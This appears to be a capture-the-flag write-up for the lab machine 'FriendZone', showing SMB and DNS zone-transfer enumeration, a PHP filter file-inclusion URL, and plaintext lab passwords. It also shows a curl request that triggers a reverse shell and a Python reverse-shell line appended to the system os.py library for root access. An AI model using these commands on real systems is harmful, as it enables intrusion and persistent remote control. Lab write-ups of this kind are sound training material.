NETWORK

ENUMERATION


Shares
We can list the shares without a valid user

We have found a set of credentials

admin/WORKWORKHhallelujah@#
Port 80



DNS Enumeration
We are able to list some subdomains using the following dig command
dig axfr @10.10.10.123 friendzone.red +nostat +nocomments +nocmd
We can achieve the same discoveries with the following command
host -l friendzone.red 10.10.10.123
FOOTHOLD
Enumeration
Using our credentials found earlier we get
Looking into the administrator1 subdomain we have found the admin zone


We can list the folder of images


A scan as revealed a file timestamp

in relation to the following information
LFI

Using the following url
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=dashboard
we are able to get the page dashboard in base64


Low access as www-data

We were not able to go after any other important file so instead we went on to put a reverse shell on the share \\10.10.10.123\Development
As indicated by smbmap we can see that the files are loaded from /etc/

Our script is accessible


we get a low access as ‘www-data’on the server using the following url with curl
curl -k https://administrator1.friendzone.red/dashboard.php\?image_id\=a.jpg\&pagename\=/etc/Development/reverse\&ip\=10.10.16.9\&port\=4444 --cookie "FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1; sid=1b6be174-0b4c-11ed-af94-e5e2bf62d09e"

PRIV ESCALATION
Low access from www-data to friend

Agpyu12!0.213$


Root access
using https://github.com/DominicBreuker/pspy Running pspy64 we have found an interesting script running on the server
./pspy64



Running the following command on the server
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.9",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >> /usr/lib/python2.7/os.py
allow us to get a reverse shell